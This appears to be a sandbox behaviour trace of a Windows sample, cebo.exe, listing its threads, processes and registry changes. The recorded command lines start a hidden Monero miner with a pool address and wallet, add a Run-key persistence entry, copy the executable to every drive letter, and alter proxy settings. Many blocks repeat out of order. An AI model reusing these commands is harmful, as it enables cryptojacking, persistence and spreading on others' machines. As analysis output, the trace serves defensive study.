- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Connections\\DefaultConnectionSettings Type: REG_BINARY, Length: 728, Data: 46 00 00 00 08 00 00 00 09 00 00 00 00 00 00 00)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\Wpad\\WpadLastNetwork Type: REG_SZ, Length: 78, Data: {E3243F48-3995-4FAD-AE11-6F6A274AB4E7})

• Thread T6 (in process P0, cebo.exe) description

• Thread's childs

- Thread T7 (in process P1, cmd.exe)

• Thread' events

- Process Create (C:\\Windows\\System32\\cmd.exe PID: P1, Command line: "C:\\Windows\\System32\\cmd.exe" /c start /b %TEMP%\\NsCpuCNMiner32.exe -dbg -1 -o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 44wiZ4KauaPWM8QLmiNL2wBKW5rznkb8MVTAZSW6wjx2FJeH9KjLsymcVBpzG35eGCETKMiTWBF2z4k2JgPFhZXR5tMJ2hE -p x)

• Thread T7 (in process P1, cmd.exe) description

• Thread's childs

- Thread T8 (in process P1, cmd.exe)

• Thread' events

- Thread Create (Thread ID: T8)

• Thread T8 (in process P1, cmd.exe) description

• Thread's childs

- Thread T16 (in process P5, NsCpuCNMiner32.exe)

• Thread' events

- Process Create (C:\\Users\\javi\\AppData\\Local\\Temp\\NsCpuCNMiner32.exe PID: P5, Command line: C:\\Users\\javi\\AppData\\Local\\Temp\\NsCpuCNMiner32.exe -dbg -1 -o stratum+tcp://mine.moneropool.com:3333 -t 1 -u 44wiZ4KauaPWM8QLmiNL2wBKW5rznkb8MVTAZSW6wjx2FJeH9KjLsymcVBpzG35eGCETKMiTWBF2z4k2JgPFhZXR5tMJ2hE -p x)

- **Thread T9 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T10 (in process P2, cmd.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\cmd.exe PID: P2, Command line: "C:\\Windows\\System32\\cmd.exe" /c (echo stratum+tcp://mine.moneropool.com:3333& echo stratum+tcp://monero.crypto-pool.fr:3333& echo stratum+tcp://xmr.prohash.net:7777& echo stratum+tcp://pool.minexmr.com:5555)> %TEMP%\\pools.txt)
- **Thread T10 (in process P2, cmd.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T11 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T12 (in process P3, cmd.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\cmd.exe PID: P3, Command line: "C:\\Windows\\System32\\cmd.exe" /c reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "C:\\Users\\javi\\Downloads\\cebo.exe" /t REG_SZ /f)
- **Thread T12 (in process P3, cmd.exe) description**
  - **Thread's childs**
    - Thread T13 (in process P3, cmd.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T13)
- **Thread T13 (in process P3, cmd.exe) description**
  - **Thread's childs**
    - Thread T14 (in process P4, reg.exe)
  - **Thread' events**

- Process Create (C:\\Windows\\system32\\reg.exe PID: P4, Command line: reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "C:\\Users\\javi\\Downloads\\cebo.exe" /t REG_SZ /f)

• Thread T14 (in process P4, reg.exe) description

• Thread's childs

- Thread T15 (in process P4, reg.exe)

• Thread' events

- Thread Create (Thread ID: T15)

• Thread T15 (in process P4, reg.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\Run Type: REG_SZ, Length: 66, Data: C:\\Users\\javi\\Downloads\\cebo.exe)

• Thread T16 (in process P5, NsCpuCNMiner32.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T17 (in process P0, cebo.exe) description

• Thread's childs

- Thread T18 (in process P6, cmd.exe)

• Thread' events

- Process Create (C:\\Windows\\System32\\cmd.exe PID: P6, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T18 (in process P6, cmd.exe) description

• Thread's childs

- Thread T19 (in process P6, cmd.exe)

• Thread' events

- Thread Create (Thread ID: T19)

• Thread T19 (in process P6, cmd.exe) description

• Thread's childs

- Thread T21 (in process P7, xcopy.exe)

• Thread' events

- Process Create (C:\\Windows\\system32\\xcopy.exe PID: P7, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T20 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T21 (in process P7, xcopy.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T22 (in process P0, cebo.exe) description

• Thread's childs

- Thread T78 (in process P9, cmd.exe)

• Thread' events

- Process Create (C:\\Windows\\System32\\cmd.exe PID: P9, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T23 (in process P8, svchost.exe) description

• Thread's childs

- Thread T102 (in process P8, svchost.exe)

• Thread' events

- Thread Create (Thread ID: T102)

• Thread T24 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T145 (in process P19, cmd.exe)
- **Thread' events**
  - Process Create (C:\\Windows\\System32\\cmd.exe PID: P19, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T25 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T107 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T107)

• Thread T26 (in process P9, cmd.exe) description

- **Thread's childs**
  - Thread T81 (in process P29, xcopy.exe)
- **Thread' events**
  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P29, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T27 (in process P0, cebo.exe) description

- **Thread's childs**
- **Thread' events**

• Thread T28 (in process P0, cebo.exe) description

- **Thread's childs**
- **Thread' events**

• Thread T29 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T100 (in process P8, svchost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T100)

• Thread T30 (in process P10, taskkill.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T31 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T32 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T33 (in process P11, explorer.exe) description

- **Thread's childs**

  - Thread T82 (in process P11, explorer.exe)
  - Thread T45 (in process P11, explorer.exe)

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: T82)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T45)

• Thread T34 (in process P12, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

- **Thread T35 (in process P13, explorer.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T36 (in process P12, conhost.exe) description**

  - **Thread's childs**

    - Thread T34 (in process P12, conhost.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T34)

- **Thread T37 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T38 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T39 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T40 (in process P0, cebo.exe) description**

  - **Thread's childs**

- **Thread' events**

• Thread T28 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T42 (in process P8, svchost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T43 (in process P14, cmd.exe) description

- **Thread's childs**

  - Thread T135 (in process P33, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P33, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T44 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T45 (in process P11, explorer.exe) description

- **Thread's childs**

  - Thread T158 (in process P32, cmd.exe)

- **Thread' events**

  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
  - RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
  - RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)

- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\ProxyBypass)
- RegDeleteValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegDeleteValue (HKLM\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\IntranetName)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\UNCAsIntranet Type: REG_DWORD, Length: 4, Data: 0)
- RegSetValue (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings\\ZoneMap\\AutoDetect Type: REG_DWORD, Length: 4, Data: 1)
- Process Create (C:\\Windows\\system32\\cmd.exe PID: P32, Command line: cmd /c ""C:\\Users\\javi\\Downloads\\temp2.bat" ")

• Thread T46 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T47 (in process P10, taskkill.exe) description

• Thread's childs

- Thread T30 (in process P10, taskkill.exe)

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
- RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T30)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T48 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T49 (in process P0, cebo.exe) description

• Thread's childs

- Thread T50 (in process P15, cmd.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\System32\\cmd.exe PID: P15, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T50 (in process P15, cmd.exe) description

- **Thread's childs**

  - Thread T51 (in process P15, cmd.exe)

- **Thread' events**

  - Thread Create (Thread ID: T51)

• Thread T51 (in process P15, cmd.exe) description

- **Thread's childs**

  - Thread T53 (in process P16, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P16, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T52 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T53 (in process P16, xcopy.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T54 (in process P17, cmd.exe) description

- **Thread's childs**

  - Thread T113 (in process P31, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P31, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T55 (in process P18, services.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T56 (in process P0, cebo.exe) description

- **Thread's childs**

  - Thread T111 (in process P17, cmd.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\System32\\cmd.exe PID: P17, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T57 (in process P19, cmd.exe) description

- **Thread's childs**

  - Thread T148 (in process P34, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P34, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T58 (in process P20, conhost.exe) description

- **Thread's childs**

  - Thread T114 (in process P20, conhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T114)

• Thread T59 (in process P21, conhost.exe) description

- **Thread's childs**

  - Thread T74 (in process P21, conhost.exe)

- **Thread' events**

- Thread Create (Thread ID: T74)

• Thread T60 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T61 (in process P22, conhost.exe) description

• Thread's childs

- Thread T160 (in process P22, conhost.exe)

• Thread' events

- Thread Create (Thread ID: T160)

• Thread T62 (in process P23, svchost.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T63 (in process P24, wmiprvse.exe) description

• Thread's childs

• Thread' events

- RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)

• Thread T64 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T65 (in process P25, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

- **Thread T66 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T67 (in process P26, conhost.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T68 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T69 (in process P27, conhost.exe) description**

  - **Thread's childs**

    - Thread T71 (in process P27, conhost.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T71)

- **Thread T70 (in process P28, conhost.exe) description**

  - **Thread's childs**

    - Thread T143 (in process P28, conhost.exe)

  - **Thread' events**

    - Thread Create (Thread ID: T143)

- **Thread T71 (in process P27, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T72 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T73 (in process P8, svchost.exe) description**
  - **Thread's childs**
    - Thread T104 (in process P8, svchost.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T104)
- **Thread T74 (in process P21, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T75 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T76 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**

- **Thread T22 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T78 (in process P9, cmd.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\cmd.exe PID: P9, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- **Thread T78 (in process P9, cmd.exe) description**
  - **Thread's childs**
    - Thread T26 (in process P9, cmd.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T26)
- **Thread T26 (in process P9, cmd.exe) description**
  - **Thread's childs**
    - Thread T81 (in process P29, xcopy.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P29, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)
- **Thread T80 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T81 (in process P29, xcopy.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T82 (in process P11, explorer.exe) description**

- **Thread's childs**

  - Thread T98 (in process P11, explorer.exe)

- **Thread' events**

  - Thread Create (Thread ID: T98)

• Thread T83 (in process P30, conhost.exe) description

- **Thread's childs**

  - Thread T164 (in process P30, conhost.exe)

- **Thread' events**

  - Thread Create (Thread ID: T164)

• Thread T33 (in process P11, explorer.exe) description

- **Thread's childs**

  - Thread T82 (in process P11, explorer.exe)
  - Thread T45 (in process P11, explorer.exe)

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
  - Thread Create (Thread ID: T82)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T45)

• Thread T35 (in process P13, explorer.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T86 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

- **Thread T36 (in process P12, conhost.exe) description**
  - **Thread's childs**
    - Thread T34 (in process P12, conhost.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T34)
- **Thread T34 (in process P12, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T37 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T90 (in process P0, cebo.exe) description**
  - **Thread's childs**
    - Thread T132 (in process P14, cmd.exe)
  - **Thread' events**
    - Process Create (C:\\Windows\\System32\\cmd.exe PID: P14, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)
- **Thread T91 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T38 (in process P0, cebo.exe) description**
  - **Thread's childs**

- **Thread' events**

• Thread T93 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T94 (in process P24, wmiprvse.exe) description

- **Thread's childs**

  - Thread T166 (in process P24, wmiprvse.exe)

- **Thread' events**

  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value)
  - RegCreateKey (HKLM\\Software Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM Desired Access: Maximum Allowed, Granted Access: Read, Create Link, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value)
  - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write)
  - RegCreateKey (HKLM\\Software Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft Desired Access: Maximum Allowed, Granted Access: Read, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM Desired Access: Maximum Allowed, Granted Access: Read, Create Link, Disposition: REG_OPENED_EXISTING_KEY)
  - RegCreateKey (HKLM\\SOFTWARE\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: T166)
  - Thread Create (Thread ID: TUNKALIAS)
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T95 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T30 (in process P10, taskkill.exe) description

- **Thread's childs**

- **Thread' events**

- Thread Create (Thread ID: TUNKALIAS)

• Thread T97 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T98 (in process P11, explorer.exe) description

• Thread's childs

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)

• Thread T69 (in process P27, conhost.exe) description

• Thread's childs

- Thread T71 (in process P27, conhost.exe)

• Thread' events

- Thread Create (Thread ID: T71)

• Thread T100 (in process P8, svchost.exe) description

• Thread's childs

- Thread T23 (in process P8, svchost.exe)

• Thread' events

- Thread Create (Thread ID: T23)

• Thread T23 (in process P8, svchost.exe) description

• Thread's childs

- Thread T102 (in process P8, svchost.exe)

• Thread' events

- Thread Create (Thread ID: T102)

• Thread T102 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T73 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T73)

• Thread T73 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T104 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T104)

• Thread T104 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T105 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T105)

• Thread T105 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T25 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T25)

• Thread T25 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T107 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T107)

• Thread T107 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T108 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T108)

• Thread T108 (in process P8, svchost.exe) description

- **Thread's childs**
  - Thread T109 (in process P8, svchost.exe)
- **Thread' events**
  - Thread Create (Thread ID: T109)

• Thread T109 (in process P8, svchost.exe) description

- **Thread's childs**
- **Thread' events**
  - Thread Create (Thread ID: TUNKALIAS)

• Thread T56 (in process P0, cebo.exe) description

- **Thread's childs**
  - Thread T111 (in process P17, cmd.exe)
- **Thread' events**
  - Process Create (C:\\Windows\\System32\\cmd.exe PID: P17, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T111 (in process P17, cmd.exe) description

- **Thread's childs**
  - Thread T54 (in process P17, cmd.exe)
- **Thread' events**
  - Thread Create (Thread ID: T54)

• Thread T54 (in process P17, cmd.exe) description

- **Thread's childs**

- Thread T113 (in process P31, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P31, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

• Thread T113 (in process P31, xcopy.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T114 (in process P20, conhost.exe) description

- **Thread's childs**

- **Thread' events**

  - Thread Create (Thread ID: TUNKALIAS)

• Thread T40 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

• Thread T116 (in process P32, cmd.exe) description

- **Thread's childs**

  - Thread T161 (in process P10, taskkill.exe)
  - Thread T163 (in process P35, mode.com)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\taskkill.exe PID: P10, Command line: taskkill /IM pxxx.exe)
  - Process Create (C:\\Windows\\system32\\mode.com PID: P35, Command line: mode con: cols=20 lines=1)

• Thread T93 (in process P0, cebo.exe) description

- **Thread's childs**

- **Thread' events**

- **Thread T70 (in process P28, conhost.exe) description**
  - **Thread's childs**
    - Thread T143 (in process P28, conhost.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T143)
- **Thread T39 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T68 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T71 (in process P27, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T47 (in process P10, taskkill.exe) description**
  - **Thread's childs**
    - Thread T30 (in process P10, taskkill.exe)
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Query Value, Set Value, Disposition: REG_OPENED_EXISTING_KEY)
    - RegCreateKey (HKLM\\Software\\Microsoft\\WBEM\\CIMOM Desired Access: Read/Write, Disposition: REG_OPENED_EXISTING_KEY)
    - Thread Create (Thread ID: T30)
    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T123 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T48 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T62 (in process P23, svchost.exe) description**
  - **Thread's childs**
  - **Thread' events**
    - Thread Create (Thread ID: TUNKALIAS)
    - RegCreateKey (HKCR Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
    - Thread Create (Thread ID: TUNKALIAS)
- **Thread T64 (in process P0, cebo.exe) description**
  - **Thread's childs**
  - **Thread' events**
- **Thread T59 (in process P21, conhost.exe) description**
  - **Thread's childs**
    - Thread T74 (in process P21, conhost.exe)
  - **Thread' events**
    - Thread Create (Thread ID: T74)
- **Thread T74 (in process P21, conhost.exe) description**
  - **Thread's childs**
  - **Thread' events**

- Thread Create (Thread ID: TUNKALIAS)

• Thread T129 (in process P13, explorer.exe) description

• Thread's childs

- Thread T35 (in process P13, explorer.exe)

• Thread' events

- Thread Create (Thread ID: TUNKALIAS)
- RegCreateKey (HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer Desired Access: Maximum Allowed, Granted Access: All Access, Disposition: REG_OPENED_EXISTING_KEY)
- Thread Create (Thread ID: T35)
- Thread Create (Thread ID: TUNKALIAS)

• Thread T27 (in process P0, cebo.exe) description

• Thread's childs

• Thread' events

• Thread T90 (in process P0, cebo.exe) description

• Thread's childs

- Thread T132 (in process P14, cmd.exe)

• Thread' events

- Process Create (C:\\Windows\\System32\\cmd.exe PID: P14, Command line: "C:\\Windows\\System32\\cmd.exe" /c for %i in (A B C D E F G H J K L M N O P R S T Q U Y I X V X W Z) do xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" %i:\\)

• Thread T132 (in process P14, cmd.exe) description

• Thread's childs

- Thread T43 (in process P14, cmd.exe)

• Thread' events

- Thread Create (Thread ID: T43)

• Thread T43 (in process P14, cmd.exe) description

• Thread's childs

- Thread T135 (in process P33, xcopy.exe)

- **Thread' events**

  - Process Create (C:\\Windows\\system32\\xcopy.exe PID: P33, Command line: xcopy /y "C:\\Users\\javi\\Downloads\\cebo.exe" A:\\)

- **Thread T34 (in process P12, conhost.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T135 (in process P33, xcopy.exe) description**

  - **Thread's childs**

  - **Thread' events**

    - Thread Create (Thread ID: TUNKALIAS)

- **Thread T31 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T91 (in process P0, cebo.exe) description**

  - **Thread's childs**

  - **Thread' events**

- **Thread T63 (in process P24, wmiprvse.exe) description**

  - **Thread's childs**

  - **Thread' events**

